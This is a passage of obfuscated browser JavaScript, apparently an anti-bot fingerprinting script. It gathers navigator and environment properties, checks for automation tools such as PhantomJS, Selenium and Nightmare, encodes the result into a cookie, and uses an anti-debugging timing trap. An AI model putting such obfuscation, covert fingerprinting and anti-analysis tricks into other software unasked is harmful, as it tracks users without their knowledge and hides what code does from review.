'\x36\x23\x35\x50')]('\x3d'));var _0x3dac87=_0x55aff7[_0x59fe46][_0x459e('0x33', '\x69\x44\x4e\x4a')](_0x5cf50d[_0x459e('0x34', '\x53\x6d\x53\x42')](_0x55aff7[_0x59fe46][_0x459e('0x35', '\x30\x57\x53\x75')]('\x3d'),0x1),_0x55aff7[_0x59fe46][_0x459e('0x36', '\x4d\x43\x6a\x77')]);if(_0x907266[_0x459e('0x37', '\x51\x6a\x68\x39')](_0xf90698)){_0x4baad0[_0x4baad0[_0x459e('0x38', '\x51\x6a\x68\x39')]]=_0x3dac87;}}continue;case'\x31':var _0x907266=new _0x47f149[_0x459e('0x39', '\x4f\x70\x5d\x41')](_0x459e('0x3a', '\x65\x4e\x65\x55'));continue;case'\x32':var _0x4baad0=new _0x47f149[_0x459e('0x3b', '\x64\x78\x5a\x50')]();continue;case'\x33':var _0x55aff7=_0x4a63d0[_0x459e('0x3c', '\x74\x35\x41\x29')][_0x459e('0x3d', '\x30\x57\x53\x75')]('\x3b');continue;case'\x34':_0x5cf50d[_0x459e('0x3e', '\x53\x6d\x53\x42')](_0x558c59);continue;case'\x35':return _0x4baad0;continue;}break;}}function _0x108a1e(_0x132b96){var _0x324146;var _0x484e0e=_0x1bd433[_0x459e('0x3f', '\x51\x48\x4f\x6b')](_0x33c1c6);var _0x4128b5=new _0x47f149[_0x459e('0x40', '\x6a\x78\x5d\x62')](_0x484e0e[_0x459e('0x41', '\x30\x6e\x5d\x7a')]);for(var _0x15936d=0x0;_0x1bd433[_0x459e('0x42', '\x21\x5d\x62\x28')](_0x15936d,_0x484e0e[_0x459e('0x43', '\x75\x66\x54\x31')]);_0x15936d++){_0x4128b5[_0x15936d]=_0x1bd433[_0x459e('0x44', '\x6a\x39\x52\x61')](_0x1db8ec,_0x1bd433[_0x459e('0x45', '\x49\x79\x4c\x23')](_0x132b96,_0x484e0e[_0x15936d]));}_0x1bd433[_0x459e('0x46', '\x6a\x39\x52\x61')](_0x558c59);var _0xe2f69c='\xe3\xf2\x71\x06\xcc\x46\xdc\x50';var _0xb5afdf='';var _0x3c47d8='';for (var _0x2cb795=0x0;_0x2cb795<0x7;_0x2cb795++){_0xb5afdf+=_0xe2f69c[_0x2cb795];}for (var _0x98b93b=0x7;_0x98b93b<_0xe2f69c['\x6c\x65\x6e\x67\x74\x68'];_0x98b93b++){_0x3c47d8+=_0xe2f69c[_0x98b93b];}var _0x14cc47='\xad\x18\x32\x46\x3a\xe8\x30\x30';var _0x16cad5='';var _0xbe9330='';for (var _0xfae6e6=0x0;_0xfae6e6<0x2;_0xfae6e6++){_0x16cad5+=_0x14cc47[_0xfae6e6];}for (var _0x2bc438=0x2;_0x2bc438<_0x14cc47['\x6c\x65\x6e\x67\x74\x68'];_0x2bc438++){_0xbe9330+=_0x14cc47[_0x2bc438];}var _0x562ee9=_0x459e('0x47', _0x16cad5+_0xbe9330);var _0x5678dd=_0x4128b5[_0x459e('0x48', '\x6f\x6c\x55\x24')]();var _0x5b8e09='';for(var _0x15936d=0x0;_0x15936d<_0x562ee9[_0x459e('0x49', '\x4a\x31\x25\x62')];_0x15936d++){_0x5b8e09+=_0x1bd433[_0x459e('0x4a', '\x21\x5d\x62\x28')](_0x562ee9[_0x459e('0x4b', '\x64\x78\x5a\x50')](_0x15936d),_0x5678dd[_0x459e('0x4c', '\x44\x41\x31\x57')](_0x1bd433[_0x459e('0x4d', '\x49\x79\x4c\x23')](_0x15936d,_0x5678dd[_0x459e('0x4e', '\x30\x4e\x4c\x5b')])))[_0x459e('0x4f', '\x67\x74\x49\x70')](0x10);}_0x558c59();_0x59e4[_0x459e('0x50', '\x5b\x37\x68\x75')](btoa(_0x132b96));_0x324146=_0x1bd433[_0x459e('0x51', '\x28\x32\x65\x73')](btoa,_0x1bd433[_0x459e('0x52', '\x30\x4e\x4c\x5b')](_0x1bd433[_0x459e('0x53', '\x44\x41\x31\x57')](_0x1bd433[_0x459e('0x54', '\x75\x66\x54\x31')](_0x1bd433[_0x459e('0x55', '\x30\x6e\x5d\x7a')](_0x459e,_0x1bd433[_0x459e('0x56', '\x4e\x6e\x5a\x49')](_0x59e4[_0x459e('0x57', '\x65\x41\x52\x40')],0x1),_0x562ee9[_0x459e('0x58', '\x46\x4c\x71\x4d')](0x0,0x5)),_0x459e('0x59', '\x78\x75\x53\x6a')),_0x5678dd),_0x459e('0x5a', '\x4f\x70\x5d\x41'))+_0x5b8e09);_0x59e4[_0x459e('0x5b', '\x49\x70\x5d\x39')]();_0x1bd433[_0x459e('0x5c', '\x36\x5b\x42\x33')](_0x193950,_0x459e('0x5d', '\x6a\x78\x5d\x62'),_0x324146,0x14);}function _0x1db8ec(_0x289d37){var _0x5666ad=0x0;for(var _0x3b9c97=0x0;_0x3b9c97<_0x289d37[_0x459e('0x5e', '\x77\x41\x34\x46')];_0x3b9c97++){_0x5666ad+=_0x289d37[_0x459e('0x5f', '\x77\x41\x34\x46')](_0x3b9c97);}_0x1bd433[_0x459e('0x60', '\x4f\x64\x39\x7a')](_0x558c59);return _0x5666ad;}function _0x193950(_0x56de92,_0x57f23a,_0x13bf03){var _0x57d79f='';if(_0x13bf03){var _0x3fff37=new _0x47f149[_0x459e('0x61', '\x40\x69\x41\x77')]();_0x3fff37[_0x459e('0x62', '\x65\x4e\x65\x55')](_0x1bd433[_0x459e('0x63', '\x6a\x39\x52\x61')](_0x3fff37[_0x459e('0x64', '\x65\x4e\x65\x55')](),_0x1bd433[_0x459e('0x65', '\x36\x5b\x42\x33')](_0x13bf03,0x3e8)));var _0x57d79f=_0x1bd433[_0x459e('0x66', '\x39\x72\x6b\x6b')](_0x459e('0x67', '\x6a\x78\x5d\x62'),_0x3fff37[_0x459e('0x68', '\x74\x35\x41\x29')]());}_0x4a63d0[_0x459e('0x69', '\x5b\x31\x52\x26')]=_0x1bd433[_0x459e('0x6a', '\x28\x32\x65\x73')](_0x1bd433[_0x459e('0x6b', '\x4e\x6e\x5a\x49')](_0x1bd433[_0x459e('0x6c', '\x4d\x43\x6a\x77')](_0x1bd433[_0x459e('0x6d', '\x36\x23\x35\x50')](_0x56de92,'\x3d'),_0x57f23a),_0x57d79f),_0x459e('0x6e', '\x30\x4e\x4c\x5b'));}function _0x561f55(){var _0x5d0413={'\x4a\x49\x69':function _0x2959e5(_0x77056d,_0x1fe528){return _0x1bd433[_0x459e('0x6f', '\x24\x2a\x7a\x4e')](_0x77056d,_0x1fe528);},'\x6d\x6d\x61':function _0x3e31ad(_0x4c0f4d,_0x1b1ce2){return _0x1bd433[_0x459e('0x70', '\x5b\x31\x52\x26')](_0x4c0f4d,_0x1b1ce2);},'\x77\x62\x77':function _0x202c37(_0x9328ef,_0x26b9b3){return _0x1bd433[_0x459e('0x71', '\x30\x4e\x4c\x5b')](_0x9328ef,_0x26b9b3);},'\x4d\x65\x75':function _0x14a0ef(_0x57fc7d,_0x462779){return _0x1bd433[_0x459e('0x72', '\x51\x48\x4f\x6b')](_0x57fc7d,_0x462779);},'\x59\x46\x4c':function _0xab9acb(_0xa7ae2c,_0x304fb7){return _0x1bd433[_0x459e('0x73', '\x53\x23\x55\x72')](_0xa7ae2c,_0x304fb7);},'\x4c\x66\x4a':function _0x3acc1e(_0x7b431d,_0x1e3ab5){return _0x7b431d(_0x1e3ab5);}};function _0x9065a2(_0x29c12a){if(_0x5d0413[_0x459e('0x74', '\x28\x32\x65\x73')](_0x5d0413[_0x459e('0x75', '\x53\x6d\x53\x42')]('',_0x5d0413[_0x459e('0x76', '\x35\x32\x52\x62')](_0x29c12a,_0x29c12a))[_0x459e('0x57', '\x65\x41\x52\x40')],0x1)||_0x5d0413[_0x459e('0x77', '\x30\x4e\x4c\x5b')](_0x5d0413[_0x459e('0x78', '\x51\x6a\x68\x39')](_0x29c12a,0x14),0x0)){(function(){}[_0x459e('0x79', '\x29\x68\x4a\x78')](_0x459e('0x7a', '\x51\x48\x4f\x6b'))());}else{(function(){}[_0x459e('0x7b', '\x64\x78\x5a\x50')](_0x459e('0x7c', '\x64\x78\x5a\x50'))());}return _0x5d0413[_0x459e('0x7d', '\x4d\x5a\x38\x72')](_0x9065a2,++_0x29c12a);}try{return _0x9065a2(0x0);}catch(_0x34e3fc){}};function _0x558c59(){if(_0x1bd433[_0x459e('0x7e', '\x6a\x39\x52\x61')](_0x1bd433[_0x459e('0x7f', '\x30\x4e\x4c\x5b')](new _0x47f149[_0x459e('0x80', '\x5b\x31\x52\x26')]()[_0x459e('0x81', '\x6a\x78\x5d\x62')](),_0xc08f04),0x1f4)){_0x1bd433[_0x459e('0x82', '\x28\x75\x54\x63')](_0x561f55);}}function _0xd8a54c(_0x32514c){var _0x59189b={'\x69\x61\x72':function _0x175836(_0x44820e,_0x2536da){return _0x44820e!==_0x2536da;},'\x4e\x79\x4d':function _0x15671e(_0x5e23ea){return _0x5e23ea();},'\x41\x78\x44':function _0x5d0669(_0x1d0883,_0x1c7a7a){return _0x1d0883(_0x1c7a7a);},'\x50\x72\x51':function _0x31a0de(_0x3874d6,_0x11f409){return _0x3874d6+_0x11f409;},'\x53\x5a\x52':function _0x24302d(_0x5c71d7,_0x471934){return _0x5c71d7(_0x471934);},'\x49\x70\x65':function _0x1cc143(_0x5e37f7,_0x25d293){return _0x5e37f7+_0x25d293;},'\x43\x7a\x73':function _0x49a939(_0x4f6532){return _0x4f6532();},'\x77\x52\x75':function _0x23cbf8(_0x3f6de8,_0x1d4530){return _0x3f6de8===_0x1d4530;},'\x56\x67\x52':function _0xeb845b(_0x2d104f,_0x250a59){return _0x2d104f(_0x250a59);},'\x70\x57\x78':function _0x21e01b(_0x393175,_0x3c7093){return _0x393175+_0x3c7093;},'\x76\x72\x50':function _0x13a33b(_0x214c81,_0xd743b5){return _0x214c81+_0xd743b5;},'\x4d\x55\x78':function _0x350ecd(_0x2bdd92,_0x4eadcf){return _0x2bdd92+_0x4eadcf;},'\x76\x53\x73':function _0xef97b5(_0x3a1eb0,_0x582691){return _0x3a1eb0<_0x582691;},'\x6c\x7a\x67':function _0x35edba(_0x67ca04,_0x4d4b1d){return _0x67ca04===_0x4d4b1d;},'\x56\x55\x58':function _0x42c4f7(_0x272a5d,_0x195961){return _0x272a5d<_0x195961;},'\x6b\x43\x5a':function _0x5a69f8(_0x4e73cb,_0x58708e){return _0x4e73cb>_0x58708e;},'\x6a\x45\x50':function _0x20ea90(_0x13e10d,_0x4b9376){return _0x13e10d==_0x4b9376;},'\x4b\x63\x61':function _0x31df7e(_0x142bda,_0x656414){return _0x142bda==_0x656414;},'\x44\x61\x57':function _0x420f20(_0x2ac0c9,_0x361d87){return _0x2ac0c9<_0x361d87;},'\x52\x78\x43':function _0x5e54fa(_0x3a037b,_0xe6cfd1){return _0x3a037b(_0xe6cfd1);},'\x5a\x59\x55':function _0x79a401(_0x27ea72,_0x58504f){return _0x27ea72+_0x58504f;},'\x59\x44\x6f':function _0x28916f(_0x26983e,_0x5b7e91){return _0x26983e===_0x5b7e91;},'\x44\x6a\x65':function _0xe7b898(_0x2b6662,_0x44b11c){return _0x2b6662(_0x44b11c);},'\x66\x75\x79':function _0x292520(_0x28e478,_0x540b46){return _0x28e478+_0x540b46;},'\x54\x6c\x57':function _0x142305(_0x59c84c,_0x578cb2){return _0x59c84c(_0x578cb2);},'\x4e\x68\x57':function _0x4fc051(_0x594a2f,_0x3b5570){return _0x594a2f+_0x3b5570;},'\x61\x62\x63':function _0x5cefbf(_0x4a5ceb,_0x3f2ebc){return _0x4a5ceb+_0x3f2ebc;}};var _0x34f7fb=_0x459e('0x83', '\x49\x79\x4c\x23')[_0x459e('0x84', '\x29\x68\x4a\x78')]('\x7c'),_0x22618a=0x0;while(!![]){switch(_0x34f7fb[_0x22618a++]){case'\x30':var _0x4e0097=_0x459e('0x85', '\x66\x66\x42\x40');continue;case'\x31':var _0x326550='';continue;case'\x32':return _0xf31ab0[_0x459e('0x86', '\x4f\x64\x39\x7a')]();continue;case'\x33':var _0x13e074=_0x4e0097[_0x459e('0x87', '\x6a\x78\x5d\x62')](0x7);continue;case'\x34':for(var _0x117c36=0x0;_0x117c36<_0x32514c[_0x459e('0x88', '\x5b\x31\x52\x26')];_0x117c36++){var _0x4871c9=_0x32514c[_0x117c36][0x0];var _0x9141b3=_0x32514c[_0x117c36][0x2];switch(_0x32514c[_0x117c36][0x1]){case _0x459e('0x89', '\x6a\x39\x52\x61'):try{if(_0x59189b[_0x459e('0x8a', '\x6f\x6c\x55\x24')](typeof _0x59189b[_0x459e('0x8b', '\x36\x5b\x42\x33')](_0x9141b3),_0x459e('0x8c', '\x77\x78\x73\x52'))){_0xf31ab0[_0xf31ab0[_0x459e('0x5e', '\x77\x41\x34\x46')]]=_0x59189b[_0x459e('0x8d', '\x5d\x36\x6b\x71')](_0xc98351,_0x59189b[_0x459e('0x8e', '\x66\x66\x42\x40')](_0x4871c9,_0x459e('0x8f', '\x65\x4e\x65\x55')));}else{_0xf31ab0[_0xf31ab0[_0x459e('0x90', '\x5b\x37\x68\x75')]]=_0x59189b[_0x459e('0x91', '\x5b\x31\x52\x26')](_0xc98351,_0x4871c9+_0x459e('0x92', '\x6a\x39\x52\x61'));}}catch(_0x13d2b4){_0xf31ab0[_0xf31ab0[_0x459e('0x93', '\x36\x23\x35\x50')]]=_0xc98351(_0x59189b[_0x459e('0x94', '\x28\x75\x54\x63')](_0x4871c9,_0x459e('0x95', '\x30\x6e\x5d\x7a')));}break;case _0x459e('0x96', '\x70\x21\x54\x38'):try{try{_0x326550=_0x59189b[_0x459e('0x97', '\x4d\x5a\x38\x72')](_0x9141b3);if(_0x59189b[_0x459e('0x98', '\x36\x23\x35\x50')](typeof _0x326550,_0x459e('0x99', '\x78\x75\x53\x6a'))){_0xf31ab0[_0xf31ab0[_0x459e('0x9a', '\x5e\x6b\x72\x75')]]=_0x59189b[_0x459e('0x9b', '\x30\x57\x53\x75')](_0xc98351,_0x59189b[_0x459e('0x9c', '\x4d\x43\x6a\x77')](_0x4871c9,_0x459e('0x9d', '\x78\x28\x4c\x54')));}else if(_0x326550===null){_0xf31ab0[_0xf31ab0[_0x459e('0x9e', '\x67\x74\x49\x70')]]=_0x59189b[_0x459e('0x9f', '\x6f\x6c\x55\x24')](_0xc98351,_0x59189b[_0x459e('0xa0', '\x70\x21\x54\x38')](_0x4871c9,_0x459e('0xa1', '\x39\x72\x6b\x6b')));}else{_0xf31ab0[_0xf31ab0[_0x459e('0x41', '\x30\x6e\x5d\x7a')]]=_0x59189b[_0x459e('0xa2', '\x74\x35\x41\x29')](_0xc98351,_0x4871c9+'\x3d'+_0x326550[_0x459e('0xa3', '\x4a\x31\x25\x62')]());}}catch(_0x18b752){_0xf31ab0[_0xf31ab0[_0x459e('0xa4', '\x64\x78\x5a\x50')]]=_0x59189b[_0x459e('0xa5', '\x69\x44\x4e\x4a')](_0xc98351,_0x59189b[_0x459e('0xa6', '\x5b\x31\x52\x26')](_0x4871c9,_0x459e('0xa7', '\x5a\x64\x67\x74')));break;}break;}catch(_0x1a4591){_0xf31ab0[_0xf31ab0[_0x459e('0xa8', '\x39\x72\x6b\x6b')]]=_0xc98351(_0x59189b[_0x459e('0xa9', '\x66\x66\x42\x40')](_0x59189b[_0x459e('0xaa', '\x65\x41\x52\x40')](_0x4871c9,'\x3d'),_0x1a4591));}break;case _0x459e('0xab', '\x4d\x43\x6a\x77'):try{var _0x4c6dba=_0x459e('0xac', '\x40\x69\x41\x77')[_0x459e('0xad', '\x49\x79\x4c\x23')]('\x7c'),_0x516e30=0x0;while(!![]){switch(_0x4c6dba[_0x516e30++]){case'\x30':for(var _0x5075e7=0x0;_0x59189b[_0x459e('0xae', '\x53\x6d\x53\x42')](_0x5075e7,_0xe85dfb[_0x459e('0xaf', '\x51\x48\x4f\x6b')][_0x459e('0x90', '\x5b\x37\x68\x75')]);_0x5075e7++){var _0x31f7d6=_0x459e('0xb0', '\x53\x6d\x53\x42')[_0x459e('0xb1', '\x34\x25\x52\x41')]('\x7c'),_0x2dc948=0x0;while(!![]){switch(_0x31f7d6[_0x2dc948++]){case'\x30':var _0x4a93da=_0x459e('0xb2', '\x5a\x64\x67\x74');continue;case'\x31':if(_0x59189b[_0x459e('0xb3', '\x4d\x43\x6a\x77')](typeof _0xe85dfb[_0x459e('0xb4', '\x5b\x37\x68\x75')][_0x5075e7],_0x459e('0xb5', '\x28\x32\x65\x73'))){_0xf31ab0[_0xf31ab0[_0x459e('0xb6', '\x35\x32\x52\x62')]]=_0xc98351(_0x459e('0xb7', '\x40\x69\x41\x77'));break;}continue;case'\x32':var _0x13d5d7=_0xe85dfb[_0x459e('0xb8', '\x39\x72\x6b\x6b')][_0x5075e7][_0x459e('0xb9', '\x21\x5d\x62\x28')];continue;case'\x33':if(_0x59189b[_0x459e('0xba', '\x46\x4c\x71\x4d')](_0x4cf9c2[_0x459e('0xbb', '\x29\x68\x4a\x78')](_0x4a93da),0x0)){_0x4cf9c2[_0x459e('0xbc', '\x28\x32\x65\x73')](_0x4a93da);}continue;case'\x34':if(typeof _0x13d5d7===_0x459e('0xbd', '\x5e\x6b\x72\x75')){_0x4a93da=_0x459e('0xbe', '\x24\x2a\x7a\x4e');}else if(_0x59189b[_0x459e('0xbf', '\x30\x6e\x5d\x7a')](_0x13d5d7[_0x459e('0xc0', '\x49\x70\x5d\x39')]('\x2e')[_0x459e('0x38', '\x51\x6a\x68\x39')],0x1)){_0x4a93da=_0x13d5d7[_0x459e('0xc0', '\x49\x70\x5d\x39')]('\x2e')[_0x459e('0xc1', '\x64\x78\x5a\x50')]();}continue;}break;}}continue;case'\x31':try{var _0x56ae2f=_0xe85dfb[_0x459e('0xc2', '\x53\x6d\x53\x42')][_0x459e('0xc3', '\x66\x66\x42\x40')];if(_0x59189b[_0x459e('0xc4', '\x34\x25\x52\x41')](_0x56ae2f,0x0)||_0x59189b[_0x459e('0xc5', '\x5a\x64\x67\x74')](_0x56ae2f,null)){_0xf31ab0[_0xf31ab0[_0x459e('0xc6', '\x4f\x64\x39\x7a')]]=_0x59189b[_0x459e('0xc7', '\x5e\x6b\x72\x75')](_0xc98351,_0x459e('0xc8', '\x21\x5d\x62\x28'));break;}}catch(_0x4106a9){_0xf31ab0[_0xf31ab0[_0x459e('0x36', '\x4d\x43\x6a\x77')]]=_0x59189b[_0x459e('0xc9', '\x78\x28\x4c\x54')](_0xc98351,_0x459e('0xca', '\x74\x35\x41\x29'));break;}continue;case'\x32':try{_0x5075e7=_0x4cf9c2[_0x459e('0xcb', '\x78\x75\x53\x6a')]('\x69');}catch(_0x220f62){_0xf31ab0[_0xf31ab0[_0x459e('0x9a', '\x5e\x6b\x72\x75')]]=_0xc98351(_0x459e('0xcc', '\x44\x41\x31\x57'));break;}continue;case'\x33':for(var _0x5075e7=0x0;_0x59189b[_0x459e('0xcd', '\x28\x32\x65\x73')](_0x5075e7,_0x4cf9c2[_0x459e('0xa8', '\x39\x72\x6b\x6b')]);_0x5075e7++){_0xf31ab0[_0xf31ab0[_0x459e('0x41', '\x30\x6e\x5d\x7a')]]=_0x59189b[_0x459e('0xce', '\x6f\x6c\x55\x24')](_0xc98351,_0x59189b[_0x459e('0xcf', '\x70\x21\x54\x38')](_0x459e('0xd0', '\x77\x41\x34\x46'),_0x4cf9c2[_0x5075e7]));}continue;case'\x34':var _0x4cf9c2=[];continue;}break;}}catch(_0x955752){_0xf31ab0[_0xf31ab0[_0x459e('0xd1', '\x5d\x36\x6b\x71')]]=_0x59189b[_0x459e('0xd2', '\x4f\x64\x39\x7a')](_0xc98351,_0x59189b[_0x459e('0xd3', '\x5d\x36\x6b\x71')](_0x459e('0xd4', '\x53\x6d\x53\x42'),_0x955752));}break;case _0x459e('0xd5', '\x5b\x37\x68\x75'):if(_0x59189b[_0x459e('0xd6', '\x46\x4c\x71\x4d')](_0x4871c9,_0x459e('0xd7', '\x5a\x64\x67\x74'))){try{var _0x75e320='';var _0x54a604=navigator[_0x459e('0xd8', '\x5d\x36\x6b\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x459e('0xd9', '\x4f\x64\x39\x7a')](_0x54a604)){_0x75e320=_0x459e('0xda', '\x21\x5d\x62\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x459e('0xdb', '\x5b\x31\x52\x26')](_0x54a604)){_0x75e320=_0x459e('0xdc', '\x40\x69\x41\x77');}else{_0x75e320=_0x459e('0xdd', '\x5b\x31\x52\x26');}_0xf31ab0[_0xf31ab0[_0x459e('0xde', '\x53\x23\x55\x72')]]=_0x59189b[_0x459e('0xdf', '\x4f\x64\x39\x7a')](_0xc98351,_0x59189b[_0x459e('0xe0', '\x4f\x64\x39\x7a')](_0x59189b[_0x459e('0xe1', '\x5a\x64\x67\x74')](_0x4871c9,'\x3d'),_0x75e320));}catch(_0xb13684){_0xf31ab0[_0xf31ab0[_0x459e('0x38', '\x51\x6a\x68\x39')]]=_0x59189b[_0x459e('0xe2', '\x51\x48\x4f\x6b')](_0xc98351,_0x59189b[_0x459e('0xe3', '\x77\x78\x73\x52')](_0x59189b[_0x459e('0xe4', '\x51\x48\x4f\x6b')](_0x4871c9,_0x459e('0xe5', '\x53\x6d\x53\x42')),_0xb13684[_0x459e('0xe6', '\x53\x23\x55\x72')]()));}}break;}_0x558c59();}continue;case'\x35':var _0x42764a=_0x4e0097[_0x459e('0xe7', '\x77\x41\x34\x46')](0x0,0x7);continue;case'\x36':var _0xf31ab0=new Array();continue;}break;}}var _0x3ba973=[[_0x459e('0xe8', '\x5b\x31\x52\x26'),_0x459e('0xe9', '\x51\x6a\x68\x39'),function(){return navigator;}],[_0x459e('0xea', '\x78\x75\x53\x6a'),_0x459e('0xeb', '\x30\x6e\x5d\x7a'),function(){return navigator[_0x459e('0xec', '\x44\x41\x31\x57')];}],[_0x459e('0xed', '\x4f\x70\x5d\x41'),_0x459e('0xee', '\x75\x66\x54\x31'),function(){return navigator[_0x459e('0xef', '\x65\x41\x52\x40')];}],[_0x459e('0xf0', '\x24\x2a\x7a\x4e'),_0x459e('0xf1', '\x51\x48\x4f\x6b'),function(){return _0x1bd433[_0x459e('0xf2', '\x30\x6e\x5d\x7a')](navigator[_0x459e('0xb8', '\x39\x72\x6b\x6b')][_0x459e('0xf3', '\x70\x21\x54\x38')],0x0);}],[_0x459e('0xf4', '\x6a\x39\x52\x61'),_0x459e('0xf5', '\x30\x4e\x4c\x5b'),function(){return navigator[_0x459e('0xf6', '\x65\x41\x52\x40')];}],[_0x459e('0xf7', '\x35\x32\x52\x62'),_0x459e('0xf8', '\x53\x6d\x53\x42'),function(){return navigator[_0x459e('0xf9', '\x77\x41\x34\x46')];}],[_0x459e('0xfa', '\x4e\x6e\x5a\x49'),_0x459e('0xfb', '\x46\x4c\x71\x4d'),function(){}],[_0x459e('0xfc', '\x35\x32\x52\x62'),_0x459e('0xfd', '\x5e\x6b\x72\x75'),function(){var _0x4e5bc8=ActiveXObject;return _0x4e5bc8;}],[_0x459e('0xfe', '\x29\x68\x4a\x78'),_0x459e('0xff', '\x34\x25\x52\x41'),function(){var _0x3c4ec3=webkitURL;return _0x3c4ec3;}],[_0x459e('0x100', '\x30\x6e\x5d\x7a'),_0x459e('0x101', '\x70\x21\x54\x38'),function(){var _0x9a8450=_phantom;return _0x9a8450;}],[_0x459e('0x102', '\x46\x4c\x71\x4d'),_0x459e('0x103', '\x5a\x64\x67\x74'),function(){var _0x313e6c=callPhantom;return _0x313e6c;}],[_0x459e('0x104', '\x36\x23\x35\x50'),_0x459e('0x105', '\x78\x75\x53\x6a'),function(){var _0x3e218a=chrome;return _0x3e218a;}],[_0x459e('0x106', '\x4e\x6e\x5a\x49'),_0x459e('0x107', '\x65\x4e\x65\x55'),function(){var _0x47e2cf=yandex;return _0x47e2cf;}],[_0x459e('0x108', '\x49\x70\x5d\x39'),_0x459e('0x109', '\x49\x70\x5d\x39'),function(){var _0x1ecd19=opera;return _0x1ecd19;}],[_0x459e('0x10a', '\x53\x23\x55\x72'),_0x459e('0x10b', '\x46\x4c\x71\x4d'),function(){var _0x57420a=opr;return _0x57420a;}],[_0x459e('0x10c', '\x4e\x6e\x5a\x49'),_0x459e('0x10d', '\x53\x23\x55\x72'),function(){var _0x17a973=safari;return _0x17a973;}],[_0x459e('0x10e', '\x77\x41\x34\x46'),_0x459e('0x10f', '\x5b\x37\x68\x75'),function(){var _0x9687d5=awesomium;return _0x9687d5;}],[_0x459e('0x110', '\x30\x4e\x4c\x5b'),_0x459e('0x111', '\x44\x41\x31\x57'),function(){var _0x93d689=puffinDevice;return _0x93d689;}],[_0x459e('0x112', '\x4d\x43\x6a\x77'),_0x459e('0x113', '\x5b\x31\x52\x26'),function(){var _0xdab08f=__nightmare;return _0xdab08f;}],[_0x459e('0x114', '\x69\x44\x4e\x4a'),_0x459e('0x109', '\x49\x70\x5d\x39'),function(){var _0x22791b=domAutomation;return _0x22791b;}],[_0x459e('0x115', '\x4d\x5a\x38\x72'),_0x459e('0xe9', '\x51\x6a\x68\x39'),function(){var _0x186a5c=domAutomationController;return _0x186a5c;}],[_0x459e('0x116', '\x67\x74\x49\x70'),_0x459e('0x117', '\x39\x72\x6b\x6b'),function(){var _0x5e5f67=_Selenium_IDE_Recorder;return _0x5e5f67;}],[_0x459e('0x118', '\x78\x28\x4c\x54'),_0x459e('0x119', '\x21\x5d\x62\x28'),function(){return document[_0x459e('0x11a', '\x49\x79\x4c\x23')];}],[_0x459e('0x11b', '\x64\x78\x5a\x50'),_0x459e('0x11c', '\x5b\x21\x6c\x56'),function(){return document[_0x459e('0x11d', '\x29\x68\x4a\x78')];}],[_0x459e('0x11e', '\x5b\x21\x6c\x56'),_0x459e('0x107', '\x65\x4e\x65\x55'),function(){return process[_0x459e('0x11f', '\x64\x78\x5a\x50')];}],[_0x459e('0x120', '\x77\x78\x73\x52'),_0x459e('0x121', '\x77\x41\x34\x46'),function(){return global[_0x459e('0x122', '\x70\x21\x54\x38')];}],[_0x459e('0x123', '\x30\x4e\x4c\x5b'),_0x459e('0x124', '\x40\x69\x41\x77'),function(){return global[_0x459e('0x125', '\x65\x41\x52\x40')];}],[_0x459e('0x126', '\x4e\x6e\x5a\x49'),_0x459e('0x103', '\x5a\x64\x67\x74'),function(){return WebAssembly;}],[_0x459e('0x127', '\x36\x23\x35\x50'),_0x459e('0x113', '\x5b\x31\x52\x26'),function(){return _0x1bd433[_0x459e('0x128', '\x53\x23\x55\x72')](require,'\x66\x73');}],[_0x459e('0x129', '\x66\x66\x42\x40'),_0x459e('0x12a', '\x53\x23\x55\x72'),function(){return _0x1bd433[_0x459e('0x12b', '\x24\x2a\x7a\x4e')](globalThis,global);}],[_0x459e('0x12c', '\x34\x25\x52\x41'),_0x459e('0x12d', '\x21\x5d\x62\x28'),function(){return window[_0x459e('0xa3', '\x4a\x31\x25\x62')]();}],[_0x459e('0x12e', '\x30\x4e\x4c\x5b'),_0x459e('0x12f', '\x64\x78\x5a\x50'),function(){return navigator[_0x459e('0x130', '\x67\x74\x49\x70')];}],[_0x459e('0x131', '\x64\x78\x5a\x50'),_0x459e('0x132', '\x36\x5b\x42\x33'),function(){return navigator[_0x459e('0x133', '\x5b\x31\x52\x26')];}],[_0x459e('0x134', '\x30\x4e\x4c\x5b'),_0x459e('0x101', '\x70\x21\x54\x38'),function(){return navigator[_0x459e('0x135', '\x36\x5b\x42\x33')];}],[_0x459e('0x136', '\x4d\x43\x6a\x77'),_0x459e('0x12d', '\x21\x5d\x62\x28'),function(){return _0x1bd433[_0x459e('0x137', '\x65\x41\x52\x40')](navigator[_0x459e('0x138', '\x66\x66\x42\x40')],'\x43');}],[_0x459e('0x139', '\x4f\x70\x5d\x41'),_0x459e('0x13a', '\x39\x72\x6b\x6b'),function(){window[_0x459e('0x13b', '\x30\x6e\x5d\x7a')]=Object[_0x459e('0x13c', '\x5b\x21\x6c\x56')](window);return window[_0x459e('0x13d', '\x5e\x6b\x72\x75')][_0x459e('0x57', '\x65\x41\x52\x40')];}],[_0x459e('0x13e', '\x70\x21\x54\x38'),_0x459e('0x13f', '\x69\x44\x4e\x4a'),function(){return _0x1bd433[_0x459e('0x140', '\x46\x4c\x71\x4d')](window[_0x459e('0x141', '\x67\x74\x49\x70')],0x0);}],[_0x459e('0x142', '\x64\x78\x5a\x50'),_0x459e('0x143', '\x51\x6a\x68\x39'),function(){return _0x1bd433[_0x459e('0x144', '\x4f\x70\x5d\x41')](window[_0x459e('0x145', '\x4d\x43\x6a\x77')],0x0);}],[_0x459e('0x146', '\x51\x48\x4f\x6b'),_0x459e('0x107', '\x65\x4e\x65\x55'),function(){return window[_0x459e('0x147', '\x75\x66\x54\x31')];}],[_0x459e('0x148', '\x75\x66\x54\x31'),_0x459e('0x149', '\x74\x35\x41\x29'),function(){return window[_0x459e('0x14a', '\x49\x70\x5d\x39')][_0x459e('0x14b', '\x65\x41\x52\x40')]();}],[_0x459e('0x14c', '\x6a\x78\x5d\x62'),_0x459e('0xee', '\x75\x66\x54\x31'),function(){return Boolean(typeof process!==_0x459e('0x14d', '\x30\x6e\x5d\x7a')&&process[_0x459e('0x14e', '\x6a\x39\x52\x61')]&&process[_0x459e('0x14f', '\x36\x23\x35\x50')][_0x459e('0x150', '\x70\x21\x54\x38')]);}],[_0x459e('0x151', '\x29\x68\x4a\x78'),_0x459e('0x152', '\x49\x70\x5d\x39'),function(){return document[_0x459e('0x153', '\x65\x41\x52\x40')];}],[_0x459e('0x154', '\x78\x75\x53\x6a'),_0x459e('0x152', '\x49\x70\x5d\x39'),function(){return eval[_0x459e('0x155', 